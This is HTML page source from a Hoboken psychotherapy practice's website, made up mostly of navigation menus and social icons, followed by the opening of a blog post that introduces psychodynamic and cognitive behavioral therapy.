0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-421" class="menu-item"><a href="https://www.lukincenter.com/resources/rates-insurance/" itemprop="url"><span itemprop="name">Rates &#038; Insurance</span></a></li>
	<li id="menu-item-419" class="menu-item"><a href="https://www.lukincenter.com/resources/make-a-payment/" itemprop="url"><span itemprop="name">Make a Payment</span></a></li>
	<li id="menu-item-418" class="menu-item"><a href="https://www.lukincenter.com/resources/donate/" itemprop="url"><span itemprop="name">Donate</span></a></li>
	<li id="menu-item-1858" class="menu-item"><a href="https://www.lukincenter.com/calendar/" itemprop="url"><span itemprop="name">Calendar</span></a></li>
	<li id="menu-item-4905" class="menu-item"><a href="https://www.lukincenter.com/outreach/" itemprop="url"><span itemprop="name">Outreach</span></a></li>
	<li id="menu-item-6170" class="menu-item"><a href="https://lukincenter.com/sponsorships/" itemprop="url"><span itemprop="name">Sponsorships</span></a></li>
	<li id="menu-item-8554" class="menu-item"><a href="https://www.lukincenter.com/val-datz-foundation/" itemprop="url"><span itemprop="name">The Val Datz Foundation</span></a></li>
</ul>
</li>
<li id="menu-item-239" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/blogs/" itemprop="url"><span itemprop="name">Media</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-8" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-8" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-423" class="menu-item current_page_parent"><a href="https://www.lukincenter.com/blog/" itemprop="url"><span itemprop="name">Blog</span></a></li>
	<li id="menu-item-1571" class="menu-item"><a href="https://www.lukincenter.com/resources/podcast/" itemprop="url"><span itemprop="name">Podcast</span></a></li>
	<li id="menu-item-441" class="menu-item"><a href="https://www.lukincenter.com/professionals/publications/" itemprop="url"><span itemprop="name">Publications</span></a></li>
	<li id="menu-item-420" class="menu-item"><a href="https://www.lukincenter.com/resources/media-speaking-engagements/" itemprop="url"><span itemprop="name">Media Appearances</span></a></li>
</ul>
</li>
<li id="menu-item-247" class="columns-1 menu-item menu-item-has-children"><a href="https://www.lukincenter.com/professionals/" itemprop="url"><span itemprop="name">Professional</span></a><button class="sub-menu-toggle" aria-label="Submenu" aria-pressed="false"><span>Submenu</span></button><div class="sub-menu-wrapper"><div class="wrap"><div class="column-icons"><span class="widgettitle">Connect With Us</span><nav class="nav-connect"><ul id="menu-connect-with-us-9" class="icon-menu connect-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.facebook.com/LukinCenter/" itemprop="url"><span itemprop="name"><svg aria-label="Facebook icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"/></svg><span class="menu-item-text hide-label ">Facebook</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://twitter.com/LukinCenter" itemprop="url"><span itemprop="name"><svg aria-label="Twitter icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M459.37 151.716c.325 4.548.325 9.097.325 13.645 0 138.72-105.583 298.558-298.558 298.558-59.452 0-114.68-17.219-161.137-47.106 8.447.974 16.568 1.299 25.34 1.299 49.055 0 94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg><span class="menu-item-text hide-label ">Twitter</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.linkedin.com/company/lukin-center-for-psychotherapy-and-advancement-pc/?viewAsMember=true" itemprop="url"><span itemprop="name"><svg aria-label="LinkedIn icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M100.28 448H7.4V148.9h92.88zM53.79 108.1C24.09 108.1 0 83.5 0 53.8a53.79 53.79 0 0 1 107.58 0c0 29.7-24.1 54.3-53.79 54.3zM447.9 448h-92.68V302.4c0-34.7-.7-79.2-48.29-79.2-48.29 0-55.69 37.7-55.69 76.7V448h-92.78V148.9h89.08v40.8h1.3c12.4-23.5 42.69-48.3 87.88-48.3 94 0 111.28 61.9 111.28 142.3V448z"/></svg><span class="menu-item-text hide-label ">LinkedIn</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.instagram.com/lukincenter/?fbclid=IwAR2GB6gHlasv6q31FMNfhfUzVaKO8MMHFz1fArR18lOr7p-AlB1RAayddNA" itemprop="url"><span itemprop="name"><svg aria-label="Instagram icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg><span class="menu-item-text hide-label ">Instagram</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.youtube.com/channel/UCcYQJaKYSpBYrA29G4UEBeQ" itemprop="url"><span itemprop="name"><svg aria-label="YouTube icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg><span class="menu-item-text hide-label ">YouTube</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://podcasts.apple.com/us/podcast/last-session-of-the-day-with-the-psych-guys/id1572678100" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M318.7 268.7c-.2-36.7 16.4-64.4 50-84.8-18.8-26.9-47.2-41.7-84.7-44.6-35.5-2.8-74.3 20.7-88.5 20.7-15 0-49.4-19.7-76.4-19.7C63.3 141.2 4 184.8 4 273.5q0 39.3 14.4 81.2c12.8 36.7 59 126.7 107.2 125.2 25.2-.6 43-17.9 75.8-17.9 31.8 0 48.3 17.9 76.4 17.9 48.6-.7 90.4-82.5 102.6-119.3-65.2-30.7-61.7-90-61.7-91.9zm-56.6-164.2c27.3-32.4 24.8-61.9 24-72.5-24.1 1.4-52 16.4-67.9 34.9-17.5 19.8-27.8 44.3-25.6 71.9 26.1 2 49.9-11.4 69.5-34.3z"/></svg><span class="menu-item-text hide-label ">Apple Podcast</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://open.spotify.com/show/3xGJLLLZ0keIQDbWUfp3On" itemprop="url"><span itemprop="name"><svg class="svg-icon" width="16" height="16" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 496 512"><path d="M248 8C111.1 8 0 119.1 0 256s111.1 248 248 248 248-111.1 248-248S384.9 8 248 8zm100.7 364.9c-4.2 0-6.8-1.3-10.7-3.6-62.4-37.6-135-39.2-206.7-24.5-3.9 1-9 2.6-11.9 2.6-9.7 0-15.8-7.7-15.8-15.8 0-10.3 6.1-15.2 13.6-16.8 81.9-18.1 165.6-16.5 237 26.2 6.1 3.9 9.7 7.4 9.7 16.5s-7.1 15.4-15.2 15.4zm26.9-65.6c-5.2 0-8.7-2.3-12.3-4.2-62.5-37-155.7-51.9-238.6-29.4-4.8 1.3-7.4 2.6-11.9 2.6-10.7 0-19.4-8.7-19.4-19.4s5.2-17.8 15.5-20.7c27.8-7.8 56.2-13.6 97.8-13.6 64.9 0 127.6 16.1 177 45.5 8.1 4.8 11.3 11 11.3 19.7-.1 10.8-8.5 19.5-19.4 19.5zm31-76.2c-5.2 0-8.4-1.3-12.9-3.9-71.2-42.5-198.5-52.7-280.9-29.7-3.6 1-8.1 2.6-12.9 2.6-13.2 0-23.3-10.3-23.3-23.6 0-13.6 8.4-21.3 17.4-23.9 35.2-10.3 74.6-15.2 117.5-15.2 73 0 149.5 15.2 205.4 47.8 7.8 4.5 12.9 10.7 12.9 22.6 0 13.6-11 23.3-23.2 23.3z"/></svg><span class="menu-item-text hide-label ">Spotify</span></span></a></li>
</ul></nav><span class="widgettitle">Read Our Reviews</span><nav class="nav-reviews"><ul id="menu-read-our-reviews-9" class="icon-menu reviews-menu js-superfish"><li class="menu-item menu-item-has-icon"><a target="_blank" href="https://www.yelp.com/biz/lukin-center-for-psychotherapy-hoboken-hoboken" itemprop="url"><span itemprop="name"><svg aria-label="Yelp icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path d="M42.9 240.32l99.62 48.61c19.2 9.4 16.2 37.51-4.5 42.71L30.5 358.45a22.79 22.79 0 0 1-28.21-19.6 197.16 197.16 0 0 1 9-85.32 22.8 22.8 0 0 1 31.61-13.21zm44 239.25a199.45 199.45 0 0 0 79.42 32.11A22.78 22.78 0 0 0 192.94 490l3.9-110.82c.7-21.3-25.5-31.91-39.81-16.1l-74.21 82.4a22.82 22.82 0 0 0 4.09 34.09zm145.34-109.92l58.81 94a22.93 22.93 0 0 0 34 5.5 198.36 198.36 0 0 0 52.71-67.61A23 23 0 0 0 364.17 370l-105.42-34.26c-20.31-6.5-37.81 15.8-26.51 33.91zm148.33-132.23a197.44 197.44 0 0 0-50.41-69.31 22.85 22.85 0 0 0-34 4.4l-62 91.92c-11.9 17.7 4.7 40.61 25.2 34.71L366 268.63a23 23 0 0 0 14.61-31.21zM62.11 30.18a22.86 22.86 0 0 0-9.9 32l104.12 180.44c11.7 20.2 42.61 11.9 42.61-11.4V22.88a22.67 22.67 0 0 0-24.5-22.8 320.37 320.37 0 0 0-112.33 30.1z"/></svg><span class="menu-item-text hide-label ">Yelp</span></span></a></li>
<li class="menu-item menu-item-has-icon"><a target="_blank" href="https://g.page/LukinCenterHoboken?share" itemprop="url"><span itemprop="name"><svg aria-label="Google Reviews icon" class="svg-icon" width="16" height="16"  role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M386.061 228.496c1.834 9.692 3.143 19.384 3.143 31.956C389.204 370.205 315.599 448 204.8 448c-106.084 0-192-85.915-192-192s85.916-192 192-192c51.864 0 95.083 18.859 128.611 50.292l-52.126 50.03c-14.145-13.621-39.028-29.599-76.485-29.599-65.484 0-118.92 54.221-118.92 121.277 0 67.056 53.436 121.277 118.92 121.277 75.961 0 104.513-54.745 108.965-82.773H204.8v-66.009h181.261zm185.406 6.437V179.2h-56.001v55.733h-55.733v56.001h55.733v55.733h56.001v-55.733H627.2v-56.001h-55.733z"/></svg><span class="menu-item-text hide-label ">Google Reviews</span></span></a></li>
</ul></nav></div>
<ul class="sub-menu">
	<li id="menu-item-6708" class="menu-item"><a href="https://www.lukincenter.com/lc-at-a-glace/" itemprop="url"><span itemprop="name">Lukin at a Glace</span></a></li>
	<li id="menu-item-440" class="menu-item"><a href="https://www.lukincenter.com/professionals/working-at-the-lukin-center/" itemprop="url"><span itemprop="name">Careers</span></a></li>
	<li id="menu-item-6706" class="menu-item"><a href="https://www.lukincenter.com/post-fellowship/" itemprop="url"><span itemprop="name">Post-Doctoral Fellowship</span></a></li>
	<li id="menu-item-1775" class="menu-item"><a href="https://www.lukincenter.com/professionals/private-practice-consultants/" itemprop="url"><span itemprop="name">Private Practice Consultants</span></a></li>
	<li id="menu-item-6707" class="menu-item"><a href="https://www.lukincenter.com/pre-doctoral-externship/" itemprop="url"><span itemprop="name">Pre-Doctoral Externship</span></a></li>
	<li id="menu-item-1799" class="menu-item"><a href="https://www.lukincenter.com/about/clinician-trainings/" itemprop="url"><span itemprop="name">Clinician Trainings </span></a></li>
	<li id="menu-item-1859" class="menu-item"><a href="https://www.lukincenter.com/professionals/partnership-program/" itemprop="url"><span itemprop="name">Partnership Program</span></a></li>
</ul>
</li>
<li id="menu-item-30" class="menu-item"><a href="https://www.lukincenter.com/contact/" itemprop="url"><span itemprop="name">Contact</span></a></li>
<li id="menu-item-7068" class="call_btn menu-item"><a href="tel:2014090393" itemprop="url"><span itemprop="name">201-409-0393</span></a></li>
</ul></nav></div></div></header></div><div class="site-inner" id="main-content"><div class="content-area"><main class="site-main" id="genesis-content"><article class="post-1130 post type-post status-publish format-standard has-post-thumbnail category-psychology category-the-man-cave entry" aria-label="Understanding Evidence-Based Therapy Approaches" itemscope itemtype="https://schema.org/CreativeWork"><header class="entry-header"><div class="thumbnail-container"><img fetchpriority="high" width="1054" height="545" src="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Woman in evidence based therapy session" decoding="async" srcset="https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ.png 1054w, https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ-1024x529.png 1024w, https://www.lukincenter.com/wp-content/uploads/Lukin-Center-Therapist-Clifton-NJ-768x397.png 768w" sizes="(max-width: 1054px) 100vw, 1054px"><time class="entry-time" itemprop="datePublished" datetime="2020-01-03T18:32:00-05:00">3 Jan</time></div><h1 class="entry-title" itemprop="headline">Understanding Evidence-Based Therapy Approaches</h1>
<p class="entry-meta"><span class="entry-author" itemprop="author" itemscope itemtype="https://schema.org/Person">by <a href="https://lukincenter.com/people/konstantin-lukin-ph-d/"><span class="entry-author-name" itemprop="name">Dr. Konstantin Lukin, Ph.D.</span></a></span><a href="" class="entry-author-link" rel="author" target=""><span class="entry-author-name"></span></a>
</p></header><div class="entry-content" itemprop="text">
<p class="has-text-align-left">You probably hear a lot about finding the right therapist. But you don&#8217;t often hear about finding the right <em>type</em> of <a class="inline-links topic-link" title="Psychology Today looks at therapy" href="https://www.psychologytoday.com/us/basics/therapy" target="_blank" rel="noopener">therapy</a>. Therefore, it is sometimes helpful to take a look at the different types of therapies (or the millions of abbreviations you&#8217;ll see floating around, to try and understand what you might benefit most from.</p>



<p>To put it simply, there are generally (very generally) two theoretical orientations (aka approaches based on scientific theory) that most therapists operate from. These are <strong><a class="inline-links topic-link" title="Psychology Today looks at psychodynamic therapy" href="https://www.psychologytoday.com/us/therapy-types/psychodynamic-therapy" target="_blank" rel="noopener">psychodynamic therapy</a></strong> and <strong><a class="inline-links topic-link" title="Psychology Today looks at cognitive behavioral therapy" href="https://www.psychologytoday.com/us/therapy-types/cognitive-behavioral-therapy" target="_blank" rel="noopener">cognitive behavioral therapy</a></strong> (CBT).</p>



<p>Psychodynamic therapy generally focuses on creating a strong therapeutic alliance and generating insight about one’s issues by analyzing a number of things like early <a class="inline-links topic-link" title="Psychology Today looks at childhood" href="https://www.psychologytoday.com/us/basics/child-development" target="_blank" rel="noopener">childhood</a> relationships and <a class="inline-links topic-link" title="Psychology Today looks at defense mechanisms" href="https://www.psychologytoday.com/us/basics/defense-mechanisms" target="_blank" rel="noopener">defense mechanisms</a>.</p>



